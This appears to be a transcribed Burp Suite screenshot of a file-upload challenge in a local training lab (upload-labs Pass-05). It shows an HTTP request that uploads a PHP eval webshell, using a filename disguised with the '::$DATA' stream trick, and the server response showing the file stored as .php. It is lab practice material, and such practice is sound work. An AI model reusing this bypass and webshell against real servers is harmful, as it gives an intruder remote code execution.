 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz JWT Editor Keys JSON Web Tokens
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:666
Request
Pretty Raw Hex \n Select extension...
3 Content-Length: 341
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:666
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNieJ8mlGhcZU8Bkb
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.101 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:666/Pass-05/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en; continueCode=
aVEx4lNDyYmdE6sxIyCMi1fxXuWDU5xi9MUjPtZRc7RuMWC3qGkrjw95LOqP; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MTksInVzZXJuYW
1lIjoiRT1tYcKyIiwiZW1haWwiOiJlbW1hQGp1aWNlLXNoLm9wIiwicGFzc3dvcmQiOiI5NmU3OTIxODk2NWViNzJjOTJhN
TQ5ZGQ1YTMzMDExMiIsInJvbGUiOiJjdXN0b21lciIsImRlbHV4ZVRva2VuIjoiIiwibGFzdExvZ2luSXAiOiJ1bmRlZmlu
ZWQiLCJwcm9maWxlSW1hZ2UiOiJhc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZmF1bHQuc3ZnIiwidG90cFNlY3J
ldCI6IiIsImlzQWN0aXZlIjp0cnVlLCJjcmVhdGVkQXQiOiIyMDIzLTA3LTExIDE0OjQyOjIwLjI1OSArMDA6MDAiLCJ1cG
RhdGVkQXQiOiIyMDIzLTA3LTEyIDA2OjQxOjAyLjY3OCArMDA6MDAiLCJkZWxldGVkQXQiOm51bGx9LCJpYXQiOjE2ODkxN
DUzMzJ9.RHy296_y9GrF7Zr_5LUpJ3aDa8OifjPUFCGLGwbi0FrQQRinDstuiOST8TNTYkMjdMImGI-oYFOWK03brXXeTB6
uaaaE0b79xWEJ9kvSmYS_N1MjqOEVHEMuccczY8-Hhompwj9pAltKaao2K4ipXkH9P4RFKViK5X1b7nUkx7M
20 Connection: close
21
22 ------WebKitFormBoundaryNieJ8mlGhcZU8Bkb
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php::$D::$DATAATA"
24 Content-Type: application/octet
25
26 <?php @eval($_POST['shell']);?>
27 ------WebKitFormBoundaryNieJ8mlGhcZU8Bkb
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 ------WebKitFormBoundaryNieJ8mlGhcZU8Bkb--
32
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
50
51 <div id="upload_panel">
52 <ol>
53 <li>
54 <h3>任务</h3>
55 <p>上传一个<code>webshell</code>到服务器。</p>
56 </li>
57 <li>
58 <h3>上传区</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
60 <p>请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202307120852127006.php::$DATA" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="
http://gv7.me" target="_bank">c0ny1</a></center>
75 </div>
76 <div class="mask"></div>
77 <div class="dialog">
78 <div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="
关闭">关闭</a></div>
79 <div class="dialog-content"></div>
80 </div>
81 </body>
82 <script type="text/javascript" src="/js/jquery.min.js"></script>
83 <script type="text/javascript" src="/js/prism.js"></script>
84 <script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
85 <script type="text/javascript" src="/js/prism-php.min.js"></script>
86 <script type="text/javascript" src="/js/index.js"></script>
87 </html>
88
Search... 0 matches
3,777 bytes | 83 millis
INSPECTOR